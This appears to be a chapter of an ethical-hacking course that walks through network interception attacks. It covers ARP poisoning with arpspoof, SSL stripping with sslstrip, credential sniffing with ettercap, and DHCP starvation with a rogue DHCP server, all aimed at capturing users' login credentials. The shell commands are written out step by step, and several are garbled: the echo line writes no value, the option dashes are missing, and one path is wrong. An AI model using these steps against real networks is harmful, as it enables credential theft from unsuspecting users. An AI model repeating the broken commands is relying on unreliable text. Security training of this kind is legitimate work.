Hacking of Computer Networks
Part 7: Sniffer and Phishing Hacking
Part of Certified Ethical Hacker (CEH) Course
By
Dr. Hidaia Mahmood Alassouli
Hidaia_alassouli@hotmail.com
Part 7: Sniffer and Phishing Hacking

a. Understanding Sniffer
b. Understanding ARP Poisoning

ARP poisoning is changing the mac address of the the gateway in the router to be the hacker mac address. The command for arp spoofing
Arp I eth0 -i (ip of the target) -t (ip of the gateway)


c. Man of the Middle Attack Using Ettercap in Command Line:


Enable the Ip forward using the command
# echo > /proc/sys/net/ip4/ip_forward
Do arp poisoning
# arpspoof I eth0 t 192.168.52.132(target ip) 192.168.52.2 (gateway ip)

Edit the ip table to tell the computer that any traffic that will come in port must be forwarded to port 10000. Then edit etter.conf to tell him the edit in the ip table by removing the hash # from the redirect commands.

Then activate the ssl tools in pentest
#cd /pentest/web/sslstrip
#python sslstrip.py -a (put the port if 10000 not default)
Display the results using the ettercap tool
# ettercap T -q -I eth0


Test the connection from target computer and you will get the username and password.
d. Man of the Middle Attack Using Ettercap in Graphical Interface:
Repeat the steps for ip forward and iptables and sslstrips
# echo > /proc/sys/net/ip4/ip_forward
# arpspoof I eth0 t 192.168.52.132(target ip) 192.168.52.2 (gateway ip)
#cd /pentest/web/sslstrip
#python sslstrip.py -a (put the port if 10000 not default)
Open the ettercap. Choose sniff, unified sniffing, eth0, scan for hosts, hosts list. Then ARP poisoning, poison one way. Then start sniffing.
You can also use the windows version Cain and abel. You can also use yamas tool.

e. DHCP Starvation Attack:
In DHCP starvation, the hacker will stop the DHCP server. The hacker will make in his computer DHCP server. If the client wants IP, the hacker computer will provide him with the Ip but the gateway will be the Ip of the hacker machine and the hacker will open Ip forward to connect to internet. The hacker will have sniffing program. When the clients want to go to internet, they will send the hacker computer the data. The data will come through the hacker computer and the hacker will forward them to internet. The sniffing program will show the user name and password of the client.
DHCP Starvation attack technique:


We have to install the DHCP server on the hacker computer. Then we make configuration for the scope it will distribute. We have to tell him to put in the gateway the ip of the hacker machine. Then we have to install and configure the tool Dhcpstarv. The tool can make DHCP attack and can stop the DHCP server. Then we make the steps for the sniffing techniques. When the computer writes any username and password we can see them in ettercap.
Install the DHCP server using the command
# apt-get install dhcp3-server
#kate /etc/dhcp/dhcpd.conf

Change the scope and put the ip of gateway router to be the hacker computer
Start the dhcp server by typing
# dhcp isc-dhcp-server start
Download the tool DHCP starvation to stop the dhcp server in the network


This is the DHCP server in the windows with its scope
The gateway
To stop the network dhcp server, go to the tool dhcpstarv
# dhcpstarv I eth0
It will reserve all the ips in the scope of the network dhcp server
We will enable the ip forward in the hacker machine and we make the settings of the iptable . Then we run the sslstrip
We run the ettercap to show the username and password.
Test the connection. Use any computer to the network to login yahoo. In the hacker computer we can get the username and password.